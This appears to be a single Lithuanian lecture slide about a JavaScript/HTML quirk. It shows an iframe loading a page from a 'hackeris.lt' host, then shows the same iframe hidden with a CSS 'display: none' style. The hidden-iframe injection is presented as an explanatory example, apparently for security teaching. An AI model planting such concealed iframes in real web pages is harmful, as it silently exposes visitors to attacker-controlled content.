

# Vienas JavaScript ypatumas...
Pastaba:
Toks kodas gali buti lengvai pastebetas, nes tai yra normalus HTML blokas:
<iframe src=”http://hackeris.lt/test.html”></iframe>
Tai gali buti pataisyta paprastu CSS atributu:
<iframe src=”http://hackeris.lt/test.html”
 style=“display: none“></iframe>